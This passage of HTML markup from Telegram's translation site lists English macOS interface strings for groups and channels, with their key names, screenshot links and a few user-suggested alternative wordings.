      <div class="tr-value-key">Confirm.DeleteAdminedChannel</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Peer.Status.Member" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Peer.Status.Member">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e88ea3e9eef/15610c33249776849409a1d.jpg?c=736,186,280,280,280,280');" href="/screenshots/1347/phrase/Peer.Status.Member" data-layer><div class="screenshot-key" style="padding:26px 33px 90px 35px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Peer.Status.Member"><span class="pluralized"><span class="p-value" data-label="one"><span class="value"><mark class="token">%d</mark> member</span></span><span class="p-value" data-label="other"><span class="value"><mark class="token">%d</mark> members</span></span></span></a></div>
      <div class="tr-value-key">Peer.Status.Member</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Peer.Status.Member#translation2" data-suggestion-id="2"><span class="pluralized"><span class="p-value" data-label="one"><span class="value"><mark class="token">%d</mark> subscriber</span></span><span class="p-value" data-label="other"><span class="value"><mark class="token">%d</mark> subscribers</span></span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.sharelink" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.sharelink">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/60c29ad0382/d1a1fcd98cadb99d253db1d.jpg?c=587,297,280,280,280,280');" href="/screenshots/1334/phrase/PeerInfo.sharelink" data-layer><div class="screenshot-key" style="padding:39px 41px 79px 34px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.sharelink"><span class="p-value"><span class="value">share link</span></span></a></div>
      <div class="tr-value-key">PeerInfo.sharelink</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.Admins" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.Admins">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0c3ac18186/d83e9e57ea85c05bec8bb1d.jpg?c=578,713,280,280,280,280');" href="/screenshots/1367/phrase/PeerInfo.Admins" data-layer><div class="screenshot-key" style="padding:89px 48px 28px 37px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.Admins"><span class="p-value"><span class="value">Admins</span></span></a></div>
      <div class="tr-value-key">PeerInfo.Admins</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.Members" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.Members">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/60c29ad0382/d1a1fcd98cadb99d253db1d.jpg?c=589,489,280,280,280,280');" href="/screenshots/1334/phrase/PeerInfo.Members" data-layer><div class="screenshot-key" style="padding:62px 40px 55px 33px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.Members"><span class="p-value"><span class="value">Members</span></span></a></div>
      <div class="tr-value-key">PeerInfo.Members</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.SharedMedia" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.SharedMedia">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e88ea3e9eef/15610c33249776849409a1d.jpg?c=599,363,280,280,280,280');" href="/screenshots/1347/phrase/PeerInfo.SharedMedia" data-layer><div class="screenshot-key" style="padding:48px 24px 67px 18px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.SharedMedia"><span class="p-value"><span class="value">Shared Media</span></span></a></div>
      <div class="tr-value-key">PeerInfo.SharedMedia</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.SharedMedia#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Shared Content</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.Notifications" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.Notifications">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e88ea3e9eef/15610c33249776849409a1d.jpg?c=594,299,280,280,280,280');" href="/screenshots/1347/phrase/PeerInfo.Notifications" data-layer><div class="screenshot-key" style="padding:40px 29px 75px 21px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.Notifications"><span class="p-value"><span class="value">Notifications</span></span></a></div>
      <div class="tr-value-key">PeerInfo.Notifications</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Telegram.ChannelMembersViewController" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Telegram.ChannelMembersViewController">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/62b0033b4da/a44633e61686434261d3b1d.jpg?c=942,16,302,302,280,280');" href="/screenshots/1338/phrase/Telegram.ChannelMembersViewController" data-layer><div class="screenshot-key" style="padding:5px 6px 114px 14px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Telegram.ChannelMembersViewController"><span class="p-value"><span class="value">Channel Members</span></span></a></div>
      <div class="tr-value-key">Telegram.ChannelMembersViewController</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Telegram.ChannelMembersViewController#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Channel Subscribers</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelMembers.AddMembers" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelMembers.AddMembers">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/62b0033b4da/a44633e61686434261d3b1d.jpg?c=613,124,280,280,280,280');" href="/screenshots/1338/phrase/ChannelMembers.AddMembers" data-layer><div class="screenshot-key" style="padding:18px 23px 99px 20px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelMembers.AddMembers"><span class="p-value"><span class="value">Add Members</span></span></a></div>
      <div class="tr-value-key">ChannelMembers.AddMembers</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelMembers.AddMembers#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">Add Subscribers</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelMembers.InviteLink" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelMembers.InviteLink">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/62b0033b4da/a44633e61686434261d3b1d.jpg?c=611,188,280,280,280,280');" href="/screenshots/1338/phrase/ChannelMembers.InviteLink" data-layer><div class="screenshot-key" style="padding:25px 24px 92px 21px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelMembers.InviteLink"><span class="p-value"><span class="value">Invite via Link</span></span></a></div>
      <div class="tr-value-key">ChannelMembers.InviteLink</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelMembers.MembersListDesc" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelMembers.MembersListDesc">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/62b0033b4da/a44633e61686434261d3b1d.jpg?c=610,189,545,545,280,280');" href="/screenshots/1338/phrase/ChannelMembers.MembersListDesc" data-layer><div class="screenshot-key" style="padding:38px 9px 89px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelMembers.MembersListDesc"><span class="p-value"><span class="value">Only channel admins can see this list.</span></span></a></div>
      <div class="tr-value-key">ChannelMembers.MembersListDesc</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Telegram.LinkInvationController" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Telegram.LinkInvationController">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/281ef3c83af/e1bf64d1a581afa3b92461d.jpg?c=935,17,280,280,280,280');" href="/screenshots/1340/phrase/Telegram.LinkInvationController" data-layer><div class="screenshot-key" style="padding:5px 19px 112px 44px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Telegram.LinkInvationController"><span class="p-value"><span class="value">Invite Link</span></span></a></div>
      <div class="tr-value-key">Telegram.LinkInvationController</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/GroupInvation.ChannelDescription" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="GroupInvation.ChannelDescription">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/281ef3c83af/e1bf64d1a581afa3b92461d.jpg?c=536,29,1008,1008,280,280');" href="/screenshots/1340/phrase/GroupInvation.ChannelDescription" data-layer><div class="screenshot-key" style="padding:27px 4px 102px 16px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/GroupInvation.ChannelDescription"><span class="p-value"><span class="value">Anyone who has Telegram installed will be able to join your channel by following this link</span></span></a></div>
      <div class="tr-value-key">GroupInvation.ChannelDescription</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/GroupInvation.ChannelDescription#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Telegram users will be able to join<br/>your channel by following this link.</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/GroupInvation.CopyLink" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="GroupInvation.CopyLink">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/281ef3c83af/e1bf64d1a581afa3b92461d.jpg?c=592,279,280,280,280,280');" href="/screenshots/1340/phrase/GroupInvation.CopyLink" data-layer><div class="screenshot-key" style="padding:36px 38px 79px 31px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/GroupInvation.CopyLink"><span class="p-value"><span class="value">Copy Link</span></span></a></div>
      <div class="tr-value-key">GroupInvation.CopyLink</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/GroupInvation.Revoke" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="GroupInvation.Revoke">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/281ef3c83af/e1bf64d1a581afa3b92461d.jpg?c=578,342,280,280,280,280');" href="/screenshots/1340/phrase/GroupInvation.Revoke" data-layer><div class="screenshot-key" style="padding:44px 48px 73px 38px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/GroupInvation.Revoke"><span class="p-value"><span class="value">Revoke</span></span></a></div>
      <div class="tr-value-key">GroupInvation.Revoke</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/GroupInvation.Share" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="GroupInvation.Share">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/281ef3c83af/e1bf64d1a581afa3b92461d.jpg?c=594,406,280,280,280,280');" href="/screenshots/1340/phrase/GroupInvation.Share" data-layer><div class="screenshot-key" style="padding:52px 36px 65px 30px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/GroupInvation.Share"><span class="p-value"><span class="value">Share Link</span></span></a></div>
      <div class="tr-value-key">GroupInvation.Share</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/LinkInvation.Channel.Confirm.Revoke" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="LinkInvation.Channel.Confirm.Revoke">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/13863c4e5fc/36da381ae1f9c1cead9ea1d.jpg?c=533,29,648,648,280,280');" href="/screenshots/1341/phrase/LinkInvation.Channel.Confirm.Revoke" data-layer><div class="screenshot-key" style="padding:10px 9px 114px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/LinkInvation.Channel.Confirm.Revoke"><span class="p-value"><span class="value">Are you sure you want to revoke this link? Once you do, no one will be able to join the channel using it.</span></span></a></div>
      <div class="tr-value-key">LinkInvation.Channel.Confirm.Revoke</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/LinkInvation.Channel.Confirm.Revoke#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Are you sure you want to revoke this link? Afterward, no one will be able to join from it.</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/LinkInvation.Confirm.Ok" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="LinkInvation.Confirm.Ok">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/1bfcb8fc471/50cf838a50000c906ed461d.jpg?c=923,141,280,280,280,280');" href="/screenshots/1351/phrase/LinkInvation.Confirm.Ok" data-layer><div class="screenshot-key" style="padding:20px 28px 98px 61px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/LinkInvation.Confirm.Ok"><span class="p-value"><span class="value">Revoke</span></span></a></div>
      <div class="tr-value-key">LinkInvation.Confirm.Ok</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/LinkInvation.Confirm.Ok#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Replace</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Compose.SelectUsers" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Compose.SelectUsers">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/87c0ec85f39/fd4cd841862e27b3fd09f1d.jpg?c=940,17,280,280,280,280');" href="/screenshots/1345/phrase/Compose.SelectUsers" data-layer><div class="screenshot-key" style="padding:5px 15px 112px 34px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Compose.SelectUsers"><span class="p-value"><span class="value">Select users</span></span></a></div>
      <div class="tr-value-key">Compose.SelectUsers</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Compose.SelectUsers#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Select Users</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Group.CreateGroup" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Group.CreateGroup">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/df5157296cb/b4a1588562c5e33ec83161d.jpg?c=937,18,280,280,280,280');" href="/screenshots/1346/phrase/Group.CreateGroup" data-layer><div class="screenshot-key" style="padding:5px 18px 110px 41px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Group.CreateGroup"><span class="p-value"><span class="value">New Group</span></span></a></div>
      <div class="tr-value-key">Group.CreateGroup</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Group.CreateGroup#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Create Group</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Compose.Create" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Compose.Create">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/df5157296cb/b4a1588562c5e33ec83161d.jpg?c=1292,19,280,280,280,280');" href="/screenshots/1346/phrase/Compose.Create" data-layer><div class="screenshot-key" style="padding:5px 4px 113px 83px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Compose.Create"><span class="p-value"><span class="value">Create</span></span></a></div>
      <div class="tr-value-key">Compose.Create</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/CreateGroup.NameHolder" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="CreateGroup.NameHolder">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/df5157296cb/b4a1588562c5e33ec83161d.jpg?c=741,124,280,280,280,280');" href="/screenshots/1346/phrase/CreateGroup.NameHolder" data-layer><div class="screenshot-key" style="padding:17px 25px 98px 31px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/CreateGroup.NameHolder"><span class="p-value"><span class="value">Group Name</span></span></a></div>
      <div class="tr-value-key">CreateGroup.NameHolder</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.AddMember" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.AddMember">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e88ea3e9eef/15610c33249776849409a1d.jpg?c=687,491,280,280,280,280');" href="/screenshots/1347/phrase/PeerInfo.AddMember" data-layer><div class="screenshot-key" style="padding:64px 21px 51px 20px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.AddMember"><span class="p-value"><span class="value">Add Members</span></span></a></div>
      <div class="tr-value-key">PeerInfo.AddMember</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Peer.Status.online" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Peer.Status.online">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e88ea3e9eef/15610c33249776849409a1d.jpg?c=640,572,280,280,280,280');" href="/screenshots/1347/phrase/Peer.Status.online" data-layer><div class="screenshot-key" style="padding:75px 53px 41px 43px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Peer.Status.online"><span class="p-value"><span class="value">online</span></span></a></div>
      <div class="tr-value-key">Peer.Status.online</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Peer.Status.online#translation14" data-suggestion-id="14"><span class="p-value"><span class="value">Men shu yerdaman</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Peer.Status.online#translation15" data-suggestion-id="15"><span class="p-value"><span class="value">last seen a long Timur ago</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Peer.Status.minAgo" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Peer.Status.minAgo">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e88ea3e9eef/15610c33249776849409a1d.jpg?c=703,603,343,343,280,280');" href="/screenshots/1347/phrase/Peer.Status.minAgo" data-layer><div class="screenshot-key" style="padding:86px 10px 32px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Peer.Status.minAgo"><span class="pluralized"><span class="p-value" data-label="one"><span class="value">last seen <mark class="token">%d</mark> minute ago</span></span><span class="p-value" data-label="other"><span class="value">last seen <mark class="token">%d</mark> minutes ago</span></span></span></a></div>
      <div class="tr-value-key">Peer.Status.minAgo</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.DeleteAndExit" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.DeleteAndExit">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e88ea3e9eef/15610c33249776849409a1d.jpg?c=606,807,280,280,280,280');" href="/screenshots/1347/phrase/PeerInfo.DeleteAndExit" data-layer><div class="screenshot-key" style="padding:104px 20px 12px 15px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.DeleteAndExit"><span class="p-value"><span class="value">Delete and Leave</span></span></a></div>
      <div class="tr-value-key">PeerInfo.DeleteAndExit</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.Confirm.DeleteChat" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.Confirm.DeleteChat">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/0d7dbd002fb/f906c5acb7c5796c2a59c1d.jpg?c=533,31,648,648,280,280');" href="/screenshots/1348/phrase/PeerInfo.Confirm.DeleteChat" data-layer><div class="screenshot-key" style="padding:10px 9px 103px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.Confirm.DeleteChat"><span class="p-value"><span class="value">Are you sure you want to delete all message history and leave &quot;<mark class="token">%@</mark>&quot;?<br/><br/>This action cannot be undone.</span></span></a></div>
      <div class="tr-value-key">PeerInfo.Confirm.DeleteChat</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.Confirm.DeleteChat#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Are you sure you want to delete all message history and leave “<mark class="token">%@</mark>”?<br/><br/>This action cannot be undone.</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.Confirm.DeleteChat#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">Are you sure you want to delete all message history and leave “<mark class="token">%@</mark>”?<br/><br/>This action can&#39;t be undone.</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.SetAdmins" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.SetAdmins">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e4292b149e5/3c93d237be341762915441d.jpg?c=599,476,280,280,280,280');" href="/screenshots/1349/phrase/PeerInfo.SetAdmins" data-layer><div class="screenshot-key" style="padding:60px 33px 57px 27px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.SetAdmins"><span class="p-value"><span class="value">Set Admins</span></span></a></div>
      <div class="tr-value-key">PeerInfo.SetAdmins</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.SetAdmins#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Add Admin</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.ConvertToSupergroup" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.ConvertToSupergroup">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e4292b149e5/3c93d237be341762915441d.jpg?c=627,774,368,368,280,280');" href="/screenshots/1349/phrase/PeerInfo.ConvertToSupergroup" data-layer><div class="screenshot-key" style="padding:110px 10px 11px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.ConvertToSupergroup"><span class="p-value"><span class="value">Convert To Supergroup</span></span></a></div>
      <div class="tr-value-key">PeerInfo.ConvertToSupergroup</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.ConvertToSupergroup#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Convert to Supergroup</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/LinkInvation.Group.Confirm.Revoke" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="LinkInvation.Group.Confirm.Revoke">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/1bfcb8fc471/50cf838a50000c906ed461d.jpg?c=533,29,648,648,280,280');" href="/screenshots/1351/phrase/LinkInvation.Group.Confirm.Revoke" data-layer><div class="screenshot-key" style="padding:10px 9px 114px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/LinkInvation.Group.Confirm.Revoke"><span class="p-value"><span class="value">Are you sure you want to revoke this link? Once the link is revoked, no one will be able to join using it.</span></span></a></div>
      <div class="tr-value-key">LinkInvation.Group.Confirm.Revoke</div>
